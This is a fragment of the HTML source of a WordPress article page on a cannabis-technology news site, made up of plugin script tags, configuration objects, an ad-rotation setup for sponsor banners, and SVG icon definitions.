this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1756835242" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"304ec122fa","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/cultivators-faring-best-during-covid-19-have-this-one-thing-in-common\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1588271620" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8fec77e3a3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":15196,"title":"Cultivators%20Faring%20Best%20During%20COVID-19%20Have%20This%20One%20Thing%20in%20Common%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":"Some cultivators are struggling more than others to stay afloat during this crisis. And it\u2019s becoming clear that those faring best have one thing in common.","featuredImage":"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2020\/04\/cannabis-EDIT.jpg"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"15196","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://cannatechtoday.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.19" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"7d94615f20","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"571384a69b","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-6d7ca74581720992570c1a7398a2363b"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-2244266795\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167988,167987],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167988":10000,"167987":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-1022809774\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-391130ca63b4e40369af6727c8705c7b"],"ads":{"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-3779381122\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-1729272770\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-2641663591\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[167986,168913,168707,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"167986":10000,"168707":10000,"168913":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-2281587195\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-e51d9557e57964d77e39f5130b4d4895"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-925569377\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168196,168712,168233],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168196":10000,"168233":10000,"168712":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-1763273591\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-68feea21d8d06cab8161b4f6da2d3ca9"],"ads":{"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-2291437011\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-2244370720\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-3377715038\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[168444,191612,168447,168722],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"191612":10000,"168447":10000,"168722":10000,"168444":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-1984193529\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 